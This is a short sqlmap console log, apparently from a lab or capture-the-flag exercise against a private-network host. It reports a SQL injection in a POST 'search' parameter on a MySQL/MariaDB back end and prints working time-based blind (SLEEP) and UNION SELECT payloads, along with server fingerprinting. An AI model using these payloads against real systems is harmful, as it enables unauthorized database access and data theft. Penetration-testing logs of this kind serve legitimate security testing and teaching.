 [21:15:13] [INFO] target URL appears to be UNION injectable with 6 columns
[21:15:14] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 70 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 1794 FROM (SELECT(SLEEP(5)))PCJK) AND 'qLds'='qLds

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71626b7671,0x6e746c436e79665a4f5953547274724769
d786265724e4c7a4e4d4e6a,0x7178787871),NULL-- -
---
[21:15:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:15:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.18.1.145'
[21:15:16] [WARNING] your sqlmap version is outdated

[*] ending @ 21:15:16 /2024-02-02/